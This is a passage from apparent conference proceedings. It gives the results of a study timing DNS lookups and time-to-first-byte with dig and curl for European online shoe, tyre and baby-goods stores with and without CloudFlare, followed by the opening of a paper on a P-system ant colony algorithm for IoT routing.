In Table II, a summary of the current configuration for each localized version in the second set is presented. In this set all of the 16 online stores from Eobuwie owner are using CDN from CloudFlare.

TABLE II. LOCALIZED VERSIONS OF EOBUWIE ONLINE STORES

Domain name	Targeted country	Language	CDN
eobuwie.com.pl	Poland	Polish	CloudFlare
eschuhe.de	Germany	German	CloudFlare
eobuv.com.ua	Ukraine	Ukrainian	CloudFlare
efootwear.eu	Other EU countries	English	CloudFlare
chaussures.fr	France	French	CloudFlare
zapatos.es	Spain	Spanish	CloudFlare
escarpe.it	Italy	Italian	CloudFlare
eobuv.cz	Czech Republic	Czech	CloudFlare
ecipo.hu	Hungary	Hungarian	CloudFlare
eobuv.com	Russia	Russian	CloudFlare
eobuv.sk	Slovakia	Slovakian	CloudFlare
eavalyne.lt	Lithuania	Lithuanian	CloudFlare
epantofi.ro	Romania	Romanian	CloudFlare
eskor.se	Sweden	Swedish	CloudFlare
epapoutsia.gr	Greece	Greek	CloudFlare
obuvki.bg	Bulgarian	Bulgarian	CloudFlare

TABLE III. LOCALIZED VERSIONS OF OPONEO ONLINE STORES

Domain name	Targeted country	Language	CDN
oponeo.pl	Poland	Polish	none
oponeo.de	Germany	German	none
oponeo.sk	Slovakia	Slovak	none
oponeo.co.uk	United Kingdom	English	none
oponeo.fr	France	French	none
oponeo.es	Spain	Spanish	none
oponeo.it	Italy	Italian	none
oponeo.cz	Czech Republic	Czech	none
oponeo.hu	Hungary	Hungarian	none
oponeo.ch	Switzerland	German	none
oponeo.com	United States	English	none
oponeo.ie	Ireland	Irish	none
oponeo.nl	The Netherlands	Dutch	none
oponeo.at	Austria	German	none
oponeo.com.tr	Turkey	Turkish	none
pneus-oponeo.ch	Switzerland	French	none
pneus-oponeo.be	Belgium	French	none
banden-oponeo.be	Belgium	Dutch	none

In Table III there is a summary of the current configuration for each localized version in the third set. In this set all of the 18 online stores from Oponeo owner are using own DNS based on the Polish domain name and are not using any CDNs. Oponeo has two language versions of online stores for Switzerland (German and French) and two language versions for Belgium (French and Dutch).

Table IV contains a summary of the current configuration for each localized version in fourth set. In this set all of the 15 online stores from Babymarkt owner are using own DNS based on German domain name and are not using any CDNs.

TABLE IV. LOCALIZED VERSIONS OF BABYMARKT ONLINE STORES

Domain name	Targeted country	Language	CDN
pinkorblue.pl	Poland	Polish	none
babymarkt.de	Germany	German	none
pinkorblue.dk	Denmark	Danish	none
baby-markt.com	Other EU countries	English	none
roseoubleu.fr	France	French	none
rosaoazul.es	Spain	Spanish	none
pinkorblue.it	Italy	Italian	none
pinkorblue.cz	Czech Republic	Czech	none
baby-markt.at	Austria	German	none
baby-markt.ch	Switzerland	German	none
pinkorblue.be	Belgium	Dutch	none
pinkorblue.fi	Finland	Finnish	none
pinkorblue.nl	The Netherlands	Dutch	none
pinkorblue.no	Norway	Norwegian	none
pinkorblue.se	Sweden	Swedish	none

IV. RESULTS

In the first test done in DNSPerf, each domain name was checked from 50 different locations across Europe. Fig. 1 presents results in boxplot for DNS response times for every location for each online store in each set.

Brief results from the first test show that DNS lookup time for domains using CloudFlare DNSs is faster than for the domains not using it. Detailed boxplot statistics are in Table V.

The second test is done by using console window with the terminal. The test checks how fast for local client were the DNSs. The author used this script to do the test.



Fig. 1. Boxplot Results for Each Set of Online Stores. Babyaisle is Divided into Two Metrics, one with CF, the Second – without CF.

TABLE V. BOXPLOT STATISTICS FOR DNS LOOKUP TIME

	babyland CF	babyland no CF	babymarkt	eobuwie	oponeo
Upper whisker	18.00	60.00	118.00	19.00	76.00
3rd quartile	8.00	29.00	57.50	9.00	49.00
Median	3.00	19.00	29.00	5.00	41.00
1st quartile	1.00	6.00	17.00	2.00	31.00
Lower whisker	1.00	1.00	1.00	1.00	5.00
Nr. of data points	249.00	147.00	744.00	850.00	886.00
Mean	7.39	20.42	52.78	6.68	40.91

*for domain in babyaisle.es babyaisle.it babyaisle.cz babyaisle.de babyaisle.dk babyaisle.fr babyaisle.eu babyland.pl; do *

custom_dns=$(dig @custom-IP ${domain} | awk '/msec/{print $4}');

*cloudflare_dns=$(dig @1.1.1.1 ${domain} | awk '/msec/{print $4}'); *

printf "${domain}\tCloudFlare DNS ${cloudflare_dns}ms\tCustom DNS ${custom_dns}ms\n";

done

TABLE VI. CCTLD CUSTOM DNS VS CLOUDFLARE DNS FROM AUTHOR'S ORIGIN LOCATION (PL)

No.	ccTLD	DNS IP	Domain name	CloudFlare DNS	Custom DNS
1	ES	80.66.120.34	babyaisle.es	48ms	113ms
2	IT	87.241.40.194	babyaisle.it	46ms	101ms
3	CZ	81.30.229.149	babyaisle.cz	44ms	100ms
4	DE	62.8.159.193	babyaisle.de	46ms	81ms
5	DK	195.137.178.10	babyaisle.dk	46ms	63ms
6	FR	80.14.75.5	babyaisle.fr	44ms	137ms
7	PL	212.87.229.67	babyland.pl	47ms	45ms
8	UA	91.211.213.10	eobuv.com.ua	48ms	133ms
9	LT	86.38.173.114	eavalyne.lt	52ms	86ms
10	RO	195.189.150.37	epantofi.ro	52ms	140ms
11	SE	85.30.174.198	eskor.se	47ms	142ms
12	GR	195.130.67.4	epapoutsia.gr	48ms	154ms
13	BG	195.234.236.34	obuvki.bg	55ms	156ms
14	HU	91.83.165.219	oponeo.hu	48ms	151ms
15	CH	62.202.3.102	oponeo.ch	48ms	98ms
16	SK	92.240.244.8	oponeo.sk	48ms	123ms
17	TR	213.128.64.149	oponeo.com.tr	49ms	155ms
18	UK	95.172.66.6	oponeo.co.uk	55ms	118ms
19	IE	86.43.81.177	oponeo.ie	47ms	134ms
20	NL	145.131.137.117	pinkorblue.nl	48ms	151ms
21	AT	188.118.227.21	baby-markt.at	48ms	119ms
22	BE	91.183.58.171	pinkorblue.be	47ms	152ms
23	FI	83.102.69.175	pinkorblue.fi	49ms	147ms
24	NO	141.0.79.138	pinkorblue.no	52ms	168ms

The first line defines domain names to check. This script was launched four times, for each set in this study. The version presented above is prepared for the first set of online stores. The second line checks with *dig* command custom DNS. In Table VI there is a list of local DNSs for each ccTLD in all four sets. List of publicly available DNS by country is at https://public-dns.info. For the test one DNS was chosen for each ccTLD – the one that was first on the list. Being first means that it was recently checked and was valid. The third line checks CloudFlare DNS, and the fourth line prints the results on the screen.

The goal of this test is to create a reversed route from the author's origin location (PL) to DNS in another country. It will emulate the same behavior when an online visitor from one country is connecting to an online store from another. Additionally, for comparison, the script is checking connection time for CloudFlare DNS.

The third test is done by script based on *curl* command. The script is checking how fast the first byte is sent from server to user and what is the time-to-first-byte. This script is similar to the one mentioned above. The code lines are the following:

```
for domain in $domain_list; do \
ttfb=$(curl -o /dev/null -s -w "Lookup:\t%{time_namelookup}\tConnect:\t%{time_connect}\tTTFB:\t%{time_starttransfer}\tCode:\t%{response_code}\tIP:\t%{remote_ip} \n" https://${domain});\
printf "${domain}\t ${ttfb} \n" >> list.txt;\
done
```

Curl is using one location for this test – the one where the computer is connected. Variables measured via *curl* are:

- %{time_namelookup} – shows the time (in seconds) it took from the start until the name resolving was completed. This is considered as lookup time.
- %{time_connect} – shows the time (in seconds) it took from the start until the TCP connect to the remote host (or proxy) was completed. This is considered as connect time.
- %{time_starttransfer} – shows the time (in seconds) it took from the start until the first byte was just about to be transferred. This is considered as time-to-first-byte (TTFB).

In Appendix all 57 domains from four sets are listed, with lookup time, connect time, TTFB times for each domain name, together with the current IP address.

V. Discussion

Results showed that the proposed method for improving website load time positively works for the DNS lookup time. For the tests the author took respectively 8, 16, 18, and 15 similar domain names belonging to four different owners. Each domain is an online store targeted for specific European market.

Results, given by DNSPerf, revealed that setting DNS from CloudFlare significantly improved DNS lookup time. DNS lookup time for domains using CF was, on average, 4 times faster for Babyaisle online stores belonging to the first set, comparing to the other online stores from this set, not using CF. Average DNS lookup time for domains on CF was 7.39 ms whereas the average time for domains on dns.home.pl was 20.32 ms. In the second set, an average DNS lookup time for Eobuwie, where all of them are located in CF DNS, is 6.68 ms. In the third set, an average DNS lookup time for Oponeo, for the online stores not using CF or any other CDN, is 40.91 ms. In the fourth set, average DNS lookup time for Babymarkt, for the online stores not using CF or any other CDN, is 52.78 ms.

Results, given by script using dig command, revealed that setting DNS from CF significantly improved DNS lookup time from the client point of view. DNS lookup time for each domain, except ".pl", using CF was, on average, 2 to 3 times faster than for the domain set and its localized DNS. Average time for domains on CF using dig script was 48.4 ms whereas the average time for the domain and its localized DNS was 123.6 ms. Results for ".pl" domain were at each trial almost identical – around 46 ms. This is because the tested ".pl" domain is in the same country where all the tests took place. Results given by DNSperf and the dig command support first hypothesis: Deploying e-commerce on CDN will decrease DNS lookup time in localized e-markets for cross-border visitors.

The third test with the use of curl command does not support the second hypothesis. This is because of two reasons. First, the test was run from one computer in one geographical location, however, results, even for online stores in the same set were different in terms of the lookup time, connect time and time-to-first-byte. The expectation was that online stores with the same configuration, location and backend engine would show similar results. This could be affected by testing real, living websites. Online load is different during the day and has some rise and falls depending on number of actual online visitors, and there are many other factors that influence the network performance and website load times. Some of them are mentioned in the introduction section.

Second, the average value of TTFB for each set is different. For Babyaisle is 1484 ms, for Eobuwie is 407 ms, for Oponeo is 729 ms and for Babymarkt is 567 ms. It shows that TTFB strongly depends on backend engine and server configuration, instead of DNS setting and using CF. For instance, Babyaisle is using CF and has the fastest DNS lookup times, whereas its TTFB is the lowest from all four sets.

A. Contributions

In recent years, online transactions in cross-border e-commerce have become an essential part of the European e-market and have shown great potential. Because of some uncertainty in cross-border e-commerce, customers search for factors that can reduce the risk of buying cross-border. Online store owners can show that they recognize and carefully treat customers from abroad. This study empirically explored two factors that could improve website load time in cross-border e-commerce. There are two main findings. First, there are DNSs which have different lookup time. Lower lookup time means faster response. CloudFlare seems to be the fastest DNS service that can be used for cross-border e-commerce. Second, the time-to-first-byte is a metric that has different results for each online store. Curl shows detailed scores for this metric in seconds, but these results prove that time-to-first-byte strongly depends on e-commerce engine and server configuration. These findings have significant theoretical and practical implications.

This research can contribute to the literature on e-commerce behavior. Contribution relates to the consumer experience. If a consumer experiences faster load time for online store, it positively influences his readiness for making transactions. The results of the study suggest using faster DNS for cross-border e-commerce. In cross-border e-commerce, except shipment to another country, different language and currency, there is website load time factor, which can be taken into consideration when the online store goes to cross-border trade.

From the point of view of sustainability, this approach decreases usage of internet network. Customer only needs to connect to the closest network node for resolving DNS. Network load is lower and eventually the network traffic is sustainable.

B. Practical Implications

This study also yields several direct managerial implications. First, online stores have possibility to improve site performance in specific circumstances for cross-border e-commerce. This can be improved by starting using CDN service. Usually this kind of service is easy to launch, and costs are reasonable. Second, research method shows that this approach only works for online visitors from other countries. Test results using dig command revealed that using CDN in the same country does not influence DNS lookup time significantly.

C. Limitations and Further Research

This study has several limitations. First, the study was conducted in only three industries (baby goods, shoes and tires) and author only collected data from 57 online stores. However, all the online stores owned by four merchants' groups (Babyaisle, Eobuwie, Oponeo and Babymarkt) were the subject of the study. The author acknowledges, however, that this sample cannot adequately represent the entire cross-border e-commerce industry as it does not reflect any online store outside the EU. To make the conclusions more convincing, data from more cross-border e-commerce need to be collected in the future. Second, observations were conducted only for the three companies based in Poland and one originating from Germany. These observations, therefore, do not reflect online cross-border e-commerce in other European countries. Data reflecting more European countries need to be collected to further investigate the role of retailers' country origin. Third, the load time may vary according to time-of-day, and also period of the year. Fourth, although each online store was observed in terms of the same DNS lookup time, connect time and time-to-first-byte, there are still some unobservable factors across an online store that might have influence for overall speed. Further studies will need to retrieve more data to address this issue.

Appendix

Appendix contains 57 domains from four sets with lookup time, connect time, TTFB time and current IP address.

Online store	Lookup time (s)	Connect time (s)	TTFB (s)	IP
babyaisle.it	0.005	0.053	1.685	176.119.53.127
babyaisle.es	0.004	0.055	1.488	176.119.53.1
babyaisle.cz	0.005	0.057	1.462	176.119.53.127
babyaisle.dk	0.015	0.062	1.390	104.25.247.100
babyaisle.de	0.013	0.080	1.542	104.25.138.110
babyland.pl	0.128	0.187	1.508	104.25.180.101
babyaisle.fr	0.133	0.192	1.324	104.27.168.56
babyaisle.eu	0.137	0.199	1.474	104.31.83.41
eskor.se	0.004	0.053	0.370	104.16.227.90
eavalyne.lt	0.004	0.054	0.312	104.17.209.100
zapatos.es	0.005	0.059	0.318	104.18.215.17
ecipo.hu	0.015	0.065	0.325	104.16.86.10
eobuwie.com.pl	0.019	0.076	0.326	104.17.26.2
epapoutsia.gr	0.014	0.079	0.323	104.16.187.97
chaussures.fr	0.133	0.181	0.446	104.17.187.60
epantofi.ro	0.133	0.186	0.515	104.16.135.30
eschuhe.ch	0.132	0.187	0.450	104.16.124.11
eobuv.com.ua	0.132	0.187	0.445	104.18.212.19
efootwear.eu	0.135	0.188	0.463	104.18.236.59
eobuv.sk	0.131	0.188	0.431	104.18.72.16
eobuv.cz	0.130	0.189	0.438	104.16.86.67
escarpe.it	0.131	0.190	0.440	104.16.158.98
obuvki.bg	0.141	0.190	0.453	104.17.44.78
eobuv.com	0.134	0.194	0.461	104.18.69.27
oponeo.fr	0.005	0.059	0.848	91.206.7.197
oponeo.cz	0.004	0.061	0.976	91.206.7.194
oponeo.pl	0.005	0.064	0.471	91.206.7.26
oponeo.hu	0.005	0.065	0.770	91.206.7.199
oponeo.com	0.005	0.067	0.364	91.206.7.121
pneus-oponeo.be	0.005	0.068	0.765	91.206.7.147
oponeo.ie	0.013	0.068	0.889	91.206.7.196
oponeo.ch	0.004	0.068	0.943	91.206.7.19
oponeo.at	0.013	0.070	0.958	91.206.7.231
oponeo.com.tr	0.016	0.071	0.570	91.206.7.21
banden-oponeo.be	0.005	0.071	1.036	91.206.7.177
oponeo.es	0.013	0.072	0.629	91.206.7.187
oponeo.sk	0.013	0.072	0.765	91.206.7.142
oponeo.de	0.013	0.073	0.753	91.206.7.182
oponeo.co.uk	0.014	0.074	0.443	91.206.7.189
pneus-oponeo.ch	0.015	0.081	0.693	91.206.7.100
oponeo.nl	0.013	0.084	0.758	91.206.7.198
oponeo.it	0.037	0.094	0.486	91.206.7.188
pinkorblue.cz	0.006	0.071	0.509	37.49.153.153
baby-markt.ch	0.004	0.073	0.428	37.49.153.153
pinkorblue.be	0.005	0.076	0.455	37.49.153.153
rosaoazul.es	0.015	0.082	0.456	37.49.153.153
pinkorblue.dk	0.015	0.105	0.412	37.49.153.153
baby-markt.at	0.005	0.127	0.416	37.49.153.153
pinkorblue.se	0.130	0.197	0.608	37.49.153.153
pinkorblue.fi	0.130	0.199	0.592	37.49.153.153
baby-markt.com	0.132	0.200	0.613	37.49.153.153
pinkorblue.nl	0.134	0.201	0.574	37.49.153.153
pinkorblue.no	0.130	0.204	0.658	37.49.153.153
pinkorblue.it	0.135	0.206	0.563	37.49.153.153
pinkorblue.pl	0.134	0.208	0.540	37.49.153.153
roseoubleu.fr	0.264	0.366	0.718	37.49.153.153
babymarkt.de	0.522	0.638	0.955	37.49.153.153

References

[1] S.-L. Huang and Y.-C. Chang, "Cross-border e-commerce: consumers' intention to shop on foreign websites," *Internet Res.*, vol. 29, no. 6, pp. 1256–1279, Dec. 2019, doi: 10.1108/INTR-11-2017-0428.

[2] E. Gomez-Herrera, B. Martens, and G. Turlea, "The drivers and impediments for cross-border e-commerce in the EU," *Inf. Econ. Policy*, vol. 28, pp. 83–96, Sep. 2014, doi: 10.1016/j.infoecopol.2014.05.002.

[3] B. Lu and H. Wang, "Research on the Competitive Strategy of Cross-Border E-Commerce Comprehensive Pilot Area Based on the Spatial Competition," *Sci. Program.*, vol. 2016, no. 5, pp. 1–9, Oct. 2016, doi: 10.1155/2016/6216052.

[4] N. Poggi, D. Carrera, R. Gavaldà, E. Ayguadé, and J. Torres, "A methodology for the evaluation of high response time on E-commerce users and sales," *Inf. Syst. Front.*, vol. 16, no. 5, pp. 867–885, Nov. 2014, doi: 10.1007/s10796-012-9387-4.

[5] X. S. Wang, A. Balasubramanian, A. Krishnamurthy, and D. Wetherall, "Demystifying Page Load Performance with WProf," in *10th USENIX Symposium on Networked Systems Design and Implementation*, 2013, pp. 473–485.

[6] E. Halepovic, J. Pang, and O. Spatscheck, "Can you GET Me Now? Estimating the Time-to-First-Byteof HTTP Transactions with Passive Measurements," in *Proceedings of the 2012 ACM conference on Internet measurement conference*, 2012, p. 115, doi: 10.1145/2398776.2398789.

[7] A. Vakali and G. Pallis, "Content Delivery Networks: Status and Trends," *IEEE Internet Comput.*, vol. 7, no. 6, pp. 68–74, 2003, doi: 10.1109/MIC.2003.1250586.

[8] R. Tewari, H. M. Vin, A. Dan, and D. Sitaram, "Resource-based Caching for Web Servers Department of Computer Sciences The University of Texas at Austin y IBM Research Division," *Multimed. Comput. Netw.*, vol. 3310, pp. 191–204, 1998.

[9] H. F. Nielsen, J. Gettys, A. Baird-Smith, E. Prud'hommeaux, H. W. Lie, and C. Lilley, "Network performance effects of HTTP/1.1, CSS1, and PNG," *Comput. Commun. Rev.*, vol. 27, no. 4, pp. 155–166, 1997, doi: 10.1145/263109.263157.

[10] H. de Saxce, I. Oprescu, and Y. Chen, "Is HTTP/2 really faster than HTTP/1.1?," in *2015 IEEE Conference on Computer Communications Workshops*, 2015, pp. 293–299, doi: 10.1109/INFCOMW.2015.7179400.

[11] J. Andjarwirawan, I. Gunawan, and E. B. Kusumo, "Varnish Web Cache Application Evaluation," in *Intelligence in the Era of Big Data*, R. Intan, C. Chi, H. Palit, and L. Santoso, Eds. Springer, Berlin, Heidelberg, 2015, pp. 404–410.

[12] A. Miklošík, P. Červenka, and I. Hlavatý, "Marketing identity impact of accelerated mobile pages format on corporate web sites," in *Marketing Identity Brands we love – part I*, 2016, pp. 204–214.

[13] A. Subramanya, "Image compression technique," *IEEE Potentials*, vol. 20, no. 1, pp. 19–23, 2001, doi: 10.1109/45.913206.

[14] D. Duce, I. Herman, and B. Hopgood, "Web 2D Graphics: State-of-the-Art," *Comput. Graph. Forum*, vol. 21, no. 1, pp. 43–65, 2002.

[15] Y. Sakamoto, S. Matsumoto, S. Tokunaga, S. Saiki, and M. Nakamura, "Empirical study on effects of script minification and HTTP compression for traffic reduction," in *Third International Conference on Digital Information, Networking, and Wireless Communications (DINWC)*, 2015, pp. 127–132, doi: 10.1109/DINWC.2015.7054230.

[16] S. Souders, "High Performance Web Sites," *Queue*, vol. 6, no. 6, pp. 30–37, 2008.

[17] Z. Nagy, "Improved Speed on Intelligent Web Sites," in *Recent Advances in Computer Science*, O. Nakov, P. Borovska, A. Antonio, V. Mladenov, L. Zinchenko, and A. Fuentes-Penna, Eds. WSEAS Press, 2013, pp. 215–220.

[18] Tongwei Ren, Yanwen Guo, Gangshan Wu, and Fuyan Zhang, "Constrained sampling for image retargeting," in *2008 IEEE International Conference on Multimedia and Expo*, 2008, pp. 1397–1400, doi: 10.1109/ICME.2008.4607705.

[19] K. Matsudaira, "Making the mobile web faster," *Commun. ACM*, vol. 56, no. 3, p. 56, Mar. 2013, doi: 10.1145/2428556.2428572.

[20] K. Zarifis, M. Holland, M. Jain, E. Katz-Bassett, and R. Govindan, "Modeling HTTP/2 Speed from HTTP/1 Traces," in *Lecture Notes in Computer Science*, vol. 9631, T. Karagiannis and X. Dimitropoulos, Eds. Springer, Cham, 2016, pp. 233–247.

[21] J. Spiesser and L. Kitchen, "Optimization of html automatically generated by wysiwyg programs," in *Proceedings of the 13th conference on World Wide Web*, 2004, pp. 355–364, doi: 10.1145/988672.988720.

[22] M. Wickham, "Lazy Loading Images," in *Practical Android*, Berkeley, CA: Apress, 2018, pp. 47–84.

[23] E. Cohen and H. Kaplan, "Proactive caching of DNS records: addressing a performance bottleneck," *Comput. Networks*, vol. 41, no. 6, pp. 707–726, Apr. 2003, doi: 10.1016/S1389-1286(02)00424-3.

[24] Y. Deng and S. Manoharan, "Review and analysis of web prefetching," in *2015 IEEE Pacific Rim Conference on Communications, Computers and Signal Processing*, 2015, pp. 40–45, doi: 10.1109/PACRIM.2015.7334806.

[25] R. Queirós, "CSS Preprocessing: Tools and Automation Techniques," *Information*, vol. 9, no. 1, p. 17, Jan. 2018, doi: 10.3390/info9010017.

[26] M. Selakovic and M. Pradel, "Performance issues and optimizations in JavaScript," in *Proceedings of the 38th International Conference on Software Engineering*, 2016, pp. 61–72, doi: 10.1145/2884781.2884829.

[27] B. Molina, C. E. Palau, and M. Esteve, "Modeling content delivery networks and their performance," *Comput. Commun.*, vol. 27, no. 15, pp. 1401–1411, Sep. 2004, doi: 10.1016/j.comcom.2004.05.012.

[28] N. Bartolini, E. Casalicchio, and S. Tucci, "A Walk through Content Delivery Networks," in *Performance Tools and Applications to Networked Systems*, vol. 2965, E. Calzarossa, MC and Gelenbe, Ed. 2004, pp. 1–25.

[29] O. Ercetin and L. Tassiulas, "Pricing strategies for differentiated services content delivery networks," *Comput. Networks*, vol. 49, no. 6, pp. 840–855, Dec. 2005, doi: 10.1016/j.comnet.2005.03.001.

[30] G. Pallis and A. Vakali, "Insight and perspectives for content delivery networks," *Commun. ACM*, vol. 49, no. 1, pp. 101–106, Jan. 2006, doi: 10.1145/1107458.1107462.

[31] H. Yin, X. Liu, G. Min, and C. Lin, "Content delivery networks: A bridge between emerging applications and future IP networks," *IEEE Netw.*, vol. 24, no. 4, pp. 52–56, 2010, doi: 10.1109/MNET.2010.5510919.

[32] M. A. Kaafar, S. Berkovsky, and B. Donnet, "On the potential of recommendation technologies for efficient content delivery networks," *ACM SIGCOMM Comput. Commun. Rev.*, vol. 43, no. 3, p. 74, Jul. 2013, doi: 10.1145/2500098.2500109.

[33] M. Wang *et al.*, "An overview of cloud based content delivery networks: Research dimensions and state-of-the-Art," in *Lecture Notes in Computer Science*, vol. 9070, A. Hameurlain, A and Kung, J and Wagner, R and Sakr, S and Wang, L and Zomaya, Ed. 2015, pp. 131–158.

[34] H. Yin, B. Qiao, Y. Luo, C. Tian, and Y. R. Yang, "Demystifying commercial content delivery networks in China," *Concurr. Comput.* , vol. 27, no. 13, pp. 3523–3538, Sep. 2015, doi: 10.1002/cpe.3464.

[35] V. Stocker, G. Smaragdakis, W. Lehr, and S. Bauer, "The growing complexity of content delivery networks: Challenges and implications for the Internet ecosystem," *Telecomm. Policy*, vol. 41, no. 10, pp. 1003–1016, Nov. 2017, doi: 10.1016/j.telpol.2017.02.004.

[36] Y.-H. Hsiao, M.-C. Chen, and W.-C. Liao, "Logistics service design for cross-border E-commerce using Kansei engineering with text-mining-based online content analysis," *Telemat. Informatics*, vol. 34, no. 4, pp. 284–302, Jul. 2017, doi: 10.1016/j.tele.2016.08.002.

[37] M. Giuffrida, R. Mangiaracina, A. Perego, and A. Tumino, "Cross-border B2C e-commerce to Greater China and the role of logistics: a literature review," *Int. J. Phys. Distrib. Logist. Manag.*, vol. 47, no. 9, pp. 772–795, 2017, doi: 10.1108/ijpdlm-08-2016-0241.

[38] Y. Wang, Y. Wang, and S. Lee, "The Effect of Cross-Border E-Commerce on China's International Trade: An Empirical Study Based on Transaction Cost Analysis," *Sustainability*, vol. 9, no. 11, p. 2028, Nov. 2017, doi: 10.3390/su9112028.

[39] Y. Wang, F. Jia, T. Schoenherr, and Y. Gong, "Supply Chain-Based Business Model Innovation: The Case of a Cross-Border E-Commerce Company," *Sustainability*, vol. 10, no. 12, p. 4362, Dec. 2018, doi: 10.3390/su10124362.

[40] H. Li and X. Miao, "Research on the status quo and operation model of logistics of crossborder e-commerce in China," *Agro Food Ind. Hi. Tech.*, vol. 28, no. 3, pp. 2845–2849, 2017.

[41] N. Chen and J. Yang, "Mechanism of government policies in cross-border e-commerce on firm performance and implications on m-commerce," *Int. J. Mob. Commun.*, vol. 15, no. 1, p. 69, 2016, doi: 10.1504/ijmc.2017.080578.

[42] L. Feng, J. Ma, Y. Wang, and J. Yang, "Supply chain downstream strategic cost evaluation using L-COPRAS method in cross-border E-commerce," *Int. J. Comput. Intell. Syst.*, vol. 10, no. 1, p. 815, Jan. 2017, doi: 10.2991/ijcis.2017.10.1.54.

[43] R. Qi, "Application of Improved Collaborative Filtering Algorithm in Cross Border E-commerce Recommender System," *Chim. Oggi – Chem. Today*, vol. 36, no. 6, pp. 1774–1776, Dec. 2018.

[44] S. Ma, Y. Chai, and H. Zhang, "Rise of Cross-border E-commerce Exports in China," *China World Econ.*, vol. 26, no. 3, pp. 63–87, May 2018, doi: 10.1111/cwe.12243.

[45] S. Ma, Y. Chai, J. Wang, and Y. Duan, "New digital infrastructure, cross-border e-commerce and global vision of creating electronic world trade platform," *Glob. Trade Cust. J.*, vol. 13, no. 4, pp. 157–167, 2018.

[46] J. Rong and D. Zhong, "Influence factors of customer satisfaction in cross-border e-commerce," *J. Discret. Math. Sci. Cryptogr.*, vol. 21, no. 6, pp. 1281–1286, 2018, doi: 10.1080/09720529.2018.1526401.

[47] A. J. Lin, E. Y. Li, and S.-Y. Lee, "Dysfunctional customer behavior in cross-border e-commerce: A Justice-affect-behavior model," *J. Electron. Commer. Res.*, vol. 19, no. 1, pp. 36–54, 2018.

[48] G. H. Gessner and C. R. Snodgrass, "Designing e-commerce cross-border distribution networks for small and medium-size enterprises incorporating Canadian and U.S. trade incentive programs," *Res. Transp. Bus. Manag.*, vol. 16, pp. 84–94, Sep. 2015, doi: 10.1016/j.rtbm.2015.07.005.

[49] A. Kawa and W. Zdrenka, "Conception of Integrator in Cross-Border E-Commerce," *Logforum*, vol. 12, no. 1, pp. 63–73, 2016, doi: 10.17270/j.log.2016.1.6.

[50] Á. Valarezo, T. Pérez-Amaral, T. Garín-Muñoz, I. Herguera García, and R. López, "Drivers and barriers to cross-border e-commerce: Evidence from Spanish individual behavior," *Telecomm. Policy*, vol. 42, no. 6, pp. 464–473, Jul. 2018, doi: 10.1016/j.telpol.2018.03.006.

[51] F. Aulkemeier, M. E. Iacob, and J. van Hillegersberg, "An architectural perspective on service adoption: A platform design and the case of pluggable cross-border trade compliance in e-commerce," *J. Organ. Comput. Electron. Commer.*, vol. 27, no. 4, pp. 325–341, 2017, doi: 10.1080/10919392.2017.1363588.

[52] A. Strzelecki, "Key Features of E-Tailer Shops in Adaptation to Cross-Border E-Commerce in the EU," *Sustainability*, vol. 11, no. 6, p. 1589, Mar. 2019, doi: 10.3390/su11061589.

[53] A. M. Habib and M. Abrams, "Analysis of Sources of Latency in Downloading Web Pages," in *WebNet World Conference on the WWW and Internet*, 2000, pp. 227–232.

[54] T. Osbourn, "Testing DNS Speeds," 2018. [Online]. Available: https://tosbourn.com/testing-dns-speeds/. [Accessed: 30-Mar-2020].

[55] J. Fox, "Find the Time to First Byte Using Curl," 2011. [Online]. Available: https://www.jonefox.com/blog/2011/10/10/find-the-time-to-first-byte-using-curl/comment-page-1/. [Accessed: 30-Mar-2020].

P System Framework for Ant Colony Algorithm in IoT Data Routing

Aurimas Gedminas[1], Dalius Navakauskas[3]
Department of Electronic Systems
Vilnius Gediminas Technical University
Vilnius, Lithuania

Liudas Duoba[2]
Department of Computer Science and Communications Technologies, Vilnius Gediminas Technical University
Vilnius, Lithuania

***Abstract*—The Internet of Things (IoT) is a critical part of current information technology. When designing IoT data routes, device limited resources such as the computation speed, available amount of memory, remaining battery power or channel bandwidth, to name a few, must be considered. Since the Ant Colony System (ACS) is successfully applied to solving different routing problems, the implementation of ACS for routing in the IoT has also been considered. A P system inspired by the nature of membrane processes not only simplifies a complex system behavior annotation but also delivers a good balance between performance, flexibility and scalability. For this reason, the P system framework for ACS in IoT data routing has been investigated. From the research conducted, MMAPS, which is a combination of the P system and the Max-Min Ant System, is seen to perform better than the ACS.**

***Keywords*—Membrane computing; P system; Ant Colony System; Internet of Things; energy consumption; load balancing**

I. INTRODUCTION

The Internet of Things (IoT) is a critical part of current information technology [1]. The International Telecommunication Union has reported [2] that the IoT is changing content networking hence being diverse. Also, it has been indicated that the connection has to be safe [3] and always present: anytime, anywhere and among any devices. Consequently, if the sensor nodes are dispersed on edge and find essential to interact with the other nodes outside, such nodes are supposed to have reasonable routes for the interaction. Limited resources such as the computation speed, available amount of memory, remaining battery power or channel bandwidth, to name a few, of the device when designing the data routes must be considered. Therefore, this paper is tailored to discuss the implementation of original routing in the IoT by using a membrane-inspired P system framework.

The Ant System (AS) has been considered as a successful evolutionary model of swarm intelligence which has been derived from the common traits of bugs and other creatures. It was developed by Marco Dorigo [4] to contribute to tackling several combinatorial optimization challenges. The AS imitates the qualities of real ants which are utilizing pheromone tails to detect their routes to the food sources. The major AS algorithms in research are the following original ant colony structures: Max-Min Ant System (MMAS), Rank-Based Ant System, Hyper-Cube Ant System, and the Ant Colony System (ACS), the last being noted as one of the most robust. The Ant Colony System is successfully applied to different kinds of matters, e.g., traveling salesman problem (TSP) or distribution network. Therefore, the implementation of ACS for routing in the IoT has also been analyzed.

Over the last half a decade, the optimization of the bio-inspired algorithm has become a major issue of concern. The P system inspired by the nature of membrane processes not only simplifies a complex system behavior annotation but also delivers a good balance between performance, flexibility and scalability. According to [5], membrane computing models also known as the P-computing help to solve different optimization problems. That is why the P system framework for ACS in IoT data routing has been investigated.

In this paper, an optimization algorithm integrating the P system and Max-Min AS technique, called Max-Min Ant P system (MMAPS) has been proposed. At first, related work in the area has been presented. Afterwards, the ACO algorithm and MMAS have been recaptured. Then MMAPS has been described in detail, and its use for IoT routing benefits has been experimentally confirmed.

II. RELATED WORK

